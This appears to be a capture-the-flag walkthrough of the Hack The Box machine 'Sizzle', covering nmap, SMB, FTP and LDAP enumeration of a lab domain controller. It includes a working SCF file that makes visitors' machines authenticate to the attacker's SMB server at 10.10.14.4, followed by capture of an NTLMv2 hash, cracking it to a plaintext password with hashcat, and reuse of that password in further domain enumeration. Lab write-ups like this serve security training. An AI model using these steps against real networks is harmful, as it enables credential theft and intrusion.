Content
- Parsing NMAP output
- FTP Enumeration (no files)
- SMBCacls Enumeration
- SMB Share with writting Permissions (SCF Attack)
- Hashcat cracking (NTLMv2)
- Ldap Enumeration (LdapDomainDump)
- Abusing Microsoft Active Directory Certificate Services Creating Certificate Signing Requests (CSR) with openssl
- Constrained Language Mode Break Out
- PSByPassCLM Usage CLM
- Kerberoasting Attack (Rubeus)
- WINRM Connections
- BloodHound Enumeration
- DCSync Attack (secretsdump.py)
- PassTheHash (wmiexec.py & psexec)
Reconnaissance
Initial reconnaissance for TCP ports
1
2
3
4
nmap -p- -sS --open --min-rate 5000 -Pn -n -vvv -oG allPorts 10.10.10.103
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.10.103 () Status: Up
Host: 10.10.10.103 () Ports: 21/open/tcp//ftp///, 53/open/tcp//domain///, 80/open/tcp//http///, 135/open/tcp//msrpc///, 139/open/tcp//netbios-ssn///, 389/open/tcp//ldap///, 443/open/tcp//https///, 445/open/tcp//microsoft-ds///, 464/open/tcp//kpasswd5///, 593/open/tcp//http-rpc-epmap///, 636/open/tcp//ldapssl///, 3268/open/tcp//globalcatLDAP///, 3269/open/tcp//globalcatLDAPssl///, 5985/open/tcp//wsman///, 5986/open/tcp//wsmans///, 9389/open/tcp//adws///, 47001/open/tcp//winrm///, 49664/open/tcp/////, 49665/open/tcp/////, 49667/open/tcp/////, 49668/open/tcp/////, 49677/open/tcp/////, 49688/open/tcp/////, 49689/open/tcp/////, 49691/open/tcp/////, 49694/open/tcp/////, 49700/open/tcp/////, 49712/open/tcp/////, 52849/open/tcp//unknown///Ignored State: filtered (65506)
Services and Versions running:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
nmap -p21,53,80,135,139,389,443,445,464,593,636,3268,3269,5985,5986,9389,47001,49664,49665,49667,49668,49677,49688,49689,49691,49694,49700,49712,52849 -sCV -Pn -n -vvv -oN targeted 10.10.10.103
Nmap scan report for 10.10.10.103
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 127 Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
|_http-title: Site doesn't have a title (text/html).
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=sizzle.htb.local
| Issuer: commonName=HTB-SIZZLE-CA/domainComponent=HTB
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-07-03T17:58:55
| Not valid after: 2020-07-02T17:58:55
| MD5: 240b1eff5a65ad8dc64d855eaeb59e6b
| SHA-1: 77bb3f671b6b3e09b8f96503ddc10bbf0b750c72
| -----BEGIN CERTIFICATE-----
...
|_-----END CERTIFICATE-----
|_ssl-date: 2023-01-25T17:10:25+00:00; 0s from scanner time.
443/tcp open ssl/http syn-ack ttl 127 Microsoft IIS httpd 10.0
|_http-title: Site doesn't have a title (text/html).
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| tls-alpn:
| h2
|_ http/1.1
|_ssl-date: 2023-01-25T17:10:26+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=sizzle.htb.local
| Issuer: commonName=HTB-SIZZLE-CA/domainComponent=HTB
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-07-03T17:58:55
| Not valid after: 2020-07-02T17:58:55
| MD5: 240b1eff5a65ad8dc64d855eaeb59e6b
| SHA-1: 77bb3f671b6b3e09b8f96503ddc10bbf0b750c72
| -----BEGIN CERTIFICATE-----
...
|_-----END CERTIFICATE-----
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127
| ssl-cert: Subject: commonName=sizzle.htb.local
| Issuer: commonName=HTB-SIZZLE-CA/domainComponent=HTB
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-07-03T17:58:55
| Not valid after: 2020-07-02T17:58:55
| MD5: 240b1eff5a65ad8dc64d855eaeb59e6b
| SHA-1: 77bb3f671b6b3e09b8f96503ddc10bbf0b750c72
| -----BEGIN CERTIFICATE-----
...
|_-----END CERTIFICATE-----
|_ssl-date: 2023-01-25T17:10:25+00:00; 0s from scanner time.
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: HTB.LOCAL, Site: Default-First-Site-Name)
|_ssl-date: 2023-01-25T17:10:25+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=sizzle.htb.local
| Issuer: commonName=HTB-SIZZLE-CA/domainComponent=HTB
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-07-03T17:58:55
| Not valid after: 2020-07-02T17:58:55
| MD5: 240b1eff5a65ad8dc64d855eaeb59e6b
| SHA-1: 77bb3f671b6b3e09b8f96503ddc10bbf0b750c72
| -----BEGIN CERTIFICATE-----
...
|_-----END CERTIFICATE-----
3269/tcp open ssl/ldap syn-ack ttl 127
|_ssl-date: 2023-01-25T17:10:25+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=sizzle.htb.local
| Issuer: commonName=HTB-SIZZLE-CA/domainComponent=HTB
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-07-03T17:58:55
| Not valid after: 2020-07-02T17:58:55
| MD5: 240b1eff5a65ad8dc64d855eaeb59e6b
| SHA-1: 77bb3f671b6b3e09b8f96503ddc10bbf0b750c72
| -----BEGIN CERTIFICATE-----
...
|_-----END CERTIFICATE-----
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
5986/tcp open ssl/http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| ssl-cert: Subject: commonName=sizzle.HTB.LOCAL
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:sizzle.HTB.LOCAL
| Issuer: commonName=HTB-SIZZLE-CA/domainComponent=HTB
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-07-02T20:26:23
| Not valid after: 2019-07-02T20:26:23
| MD5: acd15e32da9d89e2cde57b46ca121d5e
| SHA-1: 06b20070660026514c70054fb1aa9c15caddf233
| -----BEGIN CERTIFICATE-----
...
|_-----END CERTIFICATE-----
|_ssl-date: 2023-01-25T17:10:25+00:00; 0s from scanner time.
| tls-alpn:
| h2
|_ http/1.1
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49677/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49688/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49689/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49691/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49694/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49700/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49712/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
52849/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: SIZZLE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 30362/tcp): CLEAN (Timeout)
| Check 2 (port 55284/tcp): CLEAN (Timeout)
| Check 3 (port 34054/udp): CLEAN (Timeout)
| Check 4 (port 18622/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
| smb2-time:
| date: 2023-01-25T17:09:45
|_ start_date: 2023-01-25T16:56:20
SMB Enumeration:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
smbclient "\\\\10.10.10.103\Department Shares" -N
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Tue Jul 3 11:22:32 2018
..D 0 Tue Jul 3 11:22:32 2018
Accounting D 0 Mon Jul 2 15:21:43 2018
Audit D 0 Mon Jul 2 15:14:28 2018
Banking D 0 Tue Jul 3 11:22:39 2018
CEO_protected D 0 Mon Jul 2 15:15:01 2018
Devops D 0 Mon Jul 2 15:19:33 2018
Finance D 0 Mon Jul 2 15:11:57 2018
HRD 0 Mon Jul 2 15:16:11 2018
Infosec D 0 Mon Jul 2 15:14:24 2018
Infrastructure D 0 Mon Jul 2 15:13:59 2018
ITD 0 Mon Jul 2 15:12:04 2018
Legal D 0 Mon Jul 2 15:12:09 2018
M&A D 0 Mon Jul 2 15:15:25 2018
Marketing D 0 Mon Jul 2 15:14:43 2018
R&D D 0 Mon Jul 2 15:11:47 2018
Sales D 0 Mon Jul 2 15:14:37 2018
Security D 0 Mon Jul 2 15:21:47 2018
Tax D 0 Mon Jul 2 15:16:54 2018
Users D 0 Tue Jul 10 17:39:32 2018
ZZ_ARCHIVE D 0 Mon Jul 2 15:32:58 2018
SMB Users Folder:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
smb: \Users\> dir
. D 0 Tue Jul 10 17:39:32 2018
..D 0 Tue Jul 10 17:39:32 2018
amanda D 0 Mon Jul 2 15:18:43 2018
amanda_adm D 0 Mon Jul 2 15:19:06 2018
bill D 0 Mon Jul 2 15:18:28 2018
bob D 0 Mon Jul 2 15:18:31 2018
chris D 0 Mon Jul 2 15:19:14 2018
henry D 0 Mon Jul 2 15:18:39 2018
joe D 0 Mon Jul 2 15:18:34 2018
jose D 0 Mon Jul 2 15:18:53 2018
lkys37en D 0 Tue Jul 10 17:39:04 2018
morgan D 0 Mon Jul 2 15:18:48 2018
mrb3n D 0 Mon Jul 2 15:19:20 2018
Public D 0 Wed Sep 26 01:45:32 2018
Crackmapexec enumeration:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
crackmapexec smb 10.10.10.103 -u 'guest' -p '' --shares
[*] completed: 100.00% (1/1)
SMB 10.10.10.103 445 SIZZLE [*] Windows 10.0 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\guest:
SMB 10.10.10.103 445 SIZZLE [+] Enumerated shares
SMB 10.10.10.103 445 SIZZLE Share Permissions Remark
SMB 10.10.10.103 445 SIZZLE
----- ----------- ------
SMB 10.10.10.103 445 SIZZLE ADMIN$
SMB 10.10.10.103 445 SIZZLE C$
SMB 10.10.10.103 445 SIZZLE CertEnroll
SMB 10.10.10.103 445 SIZZLE Department Shares READ
SMB 10.10.10.103 445 SIZZLE IPC$ READ Remote IPC
SMB 10.10.10.103 445 SIZZLE NETLOGON
SMB 10.10.10.103 445 SIZZLE Operations
SMB 10.10.10.103 445 SIZZLE SYSVOL

In addition, we can export the XML due to the number of ports1 and for better visualization. We can use the following github repo to represent the outcome of the XML file by providing the .xsl file’s URL to the nmap Scan:
1
nmap -p21,53,80,135,139,389,443,445,464,593,636,3268,3269,5985,5986,9389,47001,49664,49665,49667,49668,49677,49688,49689,49691,49694,49700,49712,52849 -sCV -Pn -n -vvv -oX targetedBootstrap 10.10.10.103 --stylesheet=https://raw.githubusercontent.com/honze-net/nmap-bootstrap-xsl/stable/nmap-bootstrap.xsl
Then install the tool nmap-parser-output so we can move all the files from the cloned git to any of the PATH environment folders, in my case I move them to the /usr/sbin folder and access your previously outputed XML file, the nmap-parser-output tool will parse it directly:
There is no need to execute the nmap-parser-output it parses everything automatically.
 Enumerating the web server with openssl since it has the port 443 active we find a subdomain on the Common Name of the certificate:
Enumerating the web server with openssl since it has the port 443 active we find a subdomain on the Common Name of the certificate:
1
2
3
4
5
6
7
8
9
10
11
12
13
openssl s_client -connect 10.10.10.103:443
CONNECTED(00000003)
Can't use SSL_get_servername
depth=0 CN = sizzle.htb.local
...
---
Certificate chain
0 s:CN = sizzle.htb.local
i:DC = LOCAL, DC = HTB, CN = HTB-SIZZLE-CA
a:PKEY: rsaEncryption, 2048 (bit); sigalg: RSA-SHA256
v:NotBefore: Jul 3 17:58:55 2018 GMT; NotAfter: Jul 2 17:58:55 2020 GMT
---
Adding the output of previous enumeration to the /etc/hosts file:
1
2
3
4
5
6
7
127.0.0.1 localhost
127.0.1.1 kali
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.10.10.103 sizzle.htb.local sizzle.htb htb.local
FTP Enumeration with anonymous user, no files inside:
1
2
3
4
5
6
7
8
9
10
11
12
ftp 10.10.10.103
Connected to 10.10.10.103.
220 Microsoft FTP Service
Name (10.10.10.103:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||51977|)
125 Data connection already open; Transfer starting.
226 Transfer complete.
SMB Enumeration throws that some shares are available to read:
1
2
3
4
5
6
7
8
9
10
11
12
smbmap -H 10.10.10.103 -u '1' -p ''
[+] Guest session IP: 10.10.10.103:445 Name: sizzle.htb.local
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
CertEnroll NO ACCESS Active Directory Certificate Services share
Department Shares READ ONLY
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
Operations NO ACCESS
SYSVOL NO ACCESS Logon server share
To enumerate the “Department Shares” we can mount2 it to our local machine:
1
2
3
4
5
6
7
8
9
mkdir /mnt/tempMount # Creates the directory where the share will be mounted
mount -t cifs "//10.10.10.103/Department Shares" /mnt/tempMount
Password for root@//10.10.10.103/Department Shares:
# Enumerating we find out that we get all the files locally accessible
┌──(root㉿kali)-[/mnt/tempMount]
└─# ls
Accounting Audit Banking CEO_protected Devops Finance HR Infosec Infrastructure IT Legal 'M&A' Marketing 'R&D' Sales Security Tax Users ZZ_ARCHIVE
This way we can see interesting files within the share with ‘tree’ command:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
tree -fas
[ 24576] .
├── [ 0] ./Accounting
├── [ 0] ./Audit
├── [ 0] ./Banking
│ └── [ 0] ./Banking/Offshore
│ ├── [ 0] ./Banking/Offshore/Clients
│ ├── [ 0] ./Banking/Offshore/Data
│ ├── [ 0] ./Banking/Offshore/Dev
│ ├── [ 0] ./Banking/Offshore/Plans
│ └── [ 0] ./Banking/Offshore/Sites
├── [ 0] ./CEO_protected
├── [ 0] ./Devops
├── [ 0] ./Finance
├── [ 0] ./HR
│ ├── [ 0] ./HR/Benefits
│ ├── [ 0] ./HR/Corporate Events
│ ├── [ 0] ./HR/New Hire Documents
│ ├── [ 0] ./HR/Payroll
│ └── [ 0] ./HR/Policies
...
Something interesting to notice is that there is a folder “Users” inside the share:
1
2
3
4
5
6
7
8
9
10
11
12
│ ├── [ 0] ./Users/amanda
│ ├── [ 0] ./Users/amanda_adm
│ ├── [ 0] ./Users/bill
│ ├── [ 0] ./Users/bob
│ ├── [ 0] ./Users/chris
│ ├── [ 0] ./Users/henry
│ ├── [ 0] ./Users/joe
│ ├── [ 0] ./Users/jose
│ ├── [ 0] ./Users/lkys37en
│ ├── [ 0] ./Users/morgan
│ ├── [ 0] ./Users/mrb3n
│ └── [ 0] ./Users/Public
We can abuse of kerbrute to enumerate this users by creating a list with them and execute the following command:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
kerbrute userenum -d htb.local --dc 10.10.10.103 users
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (9cfb81e) - 01/25/23 - Ronnie Flathers @ropnop
2023/01/25 12:30:00 > Using KDC(s):
2023/01/25 12:30:00 > 10.10.10.103:88
2023/01/25 12:30:00 > [+] VALID USERNAME: amanda@htb.local
2023/01/25 12:30:00 > Done! Tested 11 usernames (1 valid) in 0.250 seconds
ASREPRoast attack is not possible because port tcp-88 is not open:
1
2
impacket-GetNPUsers htb.local/ -usersfile users -no-pass -dc-ip 10.10.10.103
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Now let’s try to enumerate permissions on all the user’s folder to see if we get any of them: 3
1
2
3
4
5
6
7
8
9
smbcacls "//10.10.10.103/Department Shares" Users/amanda -N
REVISION:1
CONTROL:SR|DI|DP
OWNER:BUILTIN\Administrators
GROUP:HTB\Domain Users
ACL:S-1-5-21-2379389067-1826974543-3574127760-1000:ALLOWED/OI|CI|I/FULL
ACL:BUILTIN\Administrators:ALLOWED/OI|CI|I/FULL
ACL:Everyone:ALLOWED/OI|CI|I/READ
ACL:NT AUTHORITY\SYSTEM:ALLOWED/OI|CI|I/FULL
The permissions that we’re looking are ACL:Everyone -> FULL so we can create a script that retrieves only that line for every user’s folder:
1
for dir in $(cat users); do echo -e "\n[+] Trying directory $dir:\n"; echo -e "\t[-] $(smbcacls "//10.10.10.103/Department Shares" Users/$dir -N)" | grep "Everyone" ; done
Output:
1
2
3
4
5
6
7
8
9
10
...
[+] Trying directory lkys37en:
ACL:Everyone:ALLOWED/OI|CI|I/READ
[+] Trying directory morgan:
ACL:Everyone:ALLOWED/OI|CI|I/READ
[+] Trying directory mrb3n:
ACL:Everyone:ALLOWED/OI|CI|I/READ
[+] Trying directory Public:
ACL:Everyone:ALLOWED/OI|CI/FULL
ACL:Everyone:ALLOWED/OI|CI|I/READ
We notice that Public Folder has FULL permissions, meaning we can write on it so let’s try an SMB Share with writting Permissions (SCF Attack)4 first of all let’s create a file called test.scf with the following content:
1
2
3
4
5
6
cat test.scf
[Shell]
Command=2
IconFile=\\10.10.14.4\shareFolder\smbFile
[Taskbar]
Command=ToggleDesktop
Next, we start an SMB server in our machine:
1
impacket-smbserver shareFolder $(pwd) -smb2support
If someone tries to open our .scf file we’ll receive the hash of the user:
1
2
3
4
5
6
7
8
9
10
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
...
[*] Incoming connection (10.10.10.103,58241)
[*] AUTHENTICATE_MESSAGE (HTB\amanda,SIZZLE)
[*] User SIZZLE\amanda authenticated successfully
[*] amanda::HTB:aaaaaaaaaaaaaaaa:7fac1cf575b106f729106442743f4137:010100000000000000347f518833d901cb29f904b7bdd5a80000000001001000690055004d0059004b007a005000490003001000690055004d0059004b007a00500049000200100047004100690072005300730078006f000400100047004100690072005300730078006f000700080000347f518833d90106000400020000000800300030000000000000000100000000200000c3e9d2d43adc1d14baf67b8123f7a2fb95d797a9d1c9e7489c4f47ff657f2e810a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310034002e003400000000000000000000000000
...
[*] Remaining connections []
Once we get the hash we can use Hashcat and crack it:
1
2
3
4
5
6
7
8
9
D:\Programs\hashcat-6.2.5>hashcat.exe -m 5600 -a 0 hash.txt rockyou.txt
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921511
* Keyspace..: 14344385
AMANDA::HTB:aaaaaaaaaaaaaaaa:7fac1cf575b106f729106442743f4137:010100000000000000347f518833d901cb29f904b7bdd5a800000000010010006900555004d0059004b007a005000490003001000690055004d0059004b007a00500049000200100047004100690072005300730078006f0004001000470041006900720053300730078006f000700080000347f518833d90106000400020000000800300030000000000000000100000000200000c3e9d2d43adc1d14baf67b8123f7a2fb95d7977a9d1c9e7489c4f47ff657f2e810a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310034002e0034400000000000000000000000000:Ashare1972
Exploitation
We can check if this user has permissions with crackmapexec, since we receive the “[+]” sign meaning that credentials are correct:
1
2
3
crackmapexec smb 10.10.10.103 --shares -u 'amanda' -p 'Ashare1972'
SMB 10.10.10.103 445 SIZZLE [*] Windows 10.0 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\amanda:Ashare1972
And it is a valid SMB user, but if we want to get into the machine we need credentials to access via a protocol that gives us a shell (RDP, SSH or WINRM) so let’s try by enumerating WINRM:
1
2
3
4
crackmapexec winrm 10.10.10.103 -u 'amanda' -p 'Ashare1972'
SMB 10.10.10.103 5986 SIZZLE [*] Windows 10.0 Build 14393 (name:SIZZLE) (domain:HTB.LOCAL)
HTTP 10.10.10.103 5986 SIZZLE [*] https://10.10.10.103:5986/wsman
WINRM 10.10.10.103 5986 SIZZLE [-] HTB.LOCAL\amanda:Ashare1972 "The server did not response with one of the following authentication methods Negotiate, Kerberos, NTLM - actual: ''"
We can’t access to the machine, so let’s try with another approach, since we already have this credentials, we can request a TGS to the domain with the impacket GetSPNs script and perform a Kerberoasting attack 5:
1
2
3
4
5
6
impacket-GetUserSPNs htb.local/amanda:Ashare1972
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ----- ----------------------------------------------------- -------------------------- -------------------------- ----------
http/sizzle mrlky CN=Remote Management Users,CN=Builtin,DC=HTB,DC=LOCAL 2018-07-10 14:08:09.536421 2018-07-12 10:23:50.871575
We identify a SPN service but we are not capable of retrieve the TGS since Kerberos service is not open:
1
2
3
4
5
6
7
8
9
impacket-GetUserSPNs htb.local/amanda:Ashare1972 -request
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ----- ----------------------------------------------------- -------------------------- -------------------------- ----------
http/sizzle mrlky CN=Remote Management Users,CN=Builtin,DC=HTB,DC=LOCAL 2018-07-10 14:08:09.536421 2018-07-12 10:23:50.871575
[-] CCache file is not found. Skipping...
[-] [Errno Connection error (HTB.LOCAL:88)] [Errno 110] Connection timed out
Now that we have credentials we can enumerate the port RPC6:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
rpcclient -U "htb.local\amanda%Ashare1972" 10.10.10.103
rpcclient $> enumdomusers # Retrieve Domain groups
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[amanda] rid:[0x450]
user:[mrlky] rid:[0x643]
user:[sizzler] rid:[0x644]
rpcclient $> enumdomgroups # Retrieve Domain groups
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Domain Controllers] rid:[0x204]
group:[Schema Admins] rid:[0x206]
group:[Enterprise Admins] rid:[0x207]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Read-only Domain Controllers] rid:[0x209]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[Key Admins] rid:[0x20e]
group:[Enterprise Key Admins] rid:[0x20f]
group:[DnsUpdateProxy] rid:[0x44f]
rpcclient $> querygroupmem 0x200 # Retrive users in group 0x200
rid:[0x1f4] attr:[0x7]
rid:[0x644] attr:[0x7]
rpcclient $> queryuser 0x644 # Retrieve info about user 0x644
User Name : sizzler
Full Name :
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
Description :
Workstations:
Comment :
Remote Dial :
Logon Time : Wed, 31 Dec 1969 19:00:00 EST
Logoff Time : Wed, 31 Dec 1969 19:00:00 EST
Kickoff Time: Wed, 31 Dec 1969 19:00:00 EST
Password last set Time: Thu, 12 Jul 2018 10:29:49 EDT
Password can change Time: Fri, 13 Jul 2018 10:29:49 EDT
Password must change Time: Wed, 13 Sep 30828 22:48:05 EDT
unknown_2[0..31]...
user_rid : 0x644
group_rid: 0x201
acb_info : 0x00000010
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
There is also a script to enumerate rpcclient on RPCEnum we can use it as follows: Execute a full enumeration as follows:
1
./rpcenum -e All -i 10.10.10.103
Remember that you need to exchange all the lines that contains “rpcclient” if your enumeration is authenticated:
1
2
3
4
# From this:
domain_users=$(rpcclient -U "" $1 -c "enumdomusers" -N | grep -oP '\[.*?\]' | grep -v 0x | tr -d '[]')
# To this:
domain_users=$(rpcclient -U "htb.local\amanda%Ashare1972" $1 -c "enumdomusers" | grep -oP '\[.*?\]' | grep -v 0x | tr -d '[]')
We also can dump useful information from the domain controller via ldapdomaindump7 tool:
1
2
3
4
5
6
ldapdomaindump -u 'htb.local\amanda' -p 'Ashare1972' 10.10.10.103
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
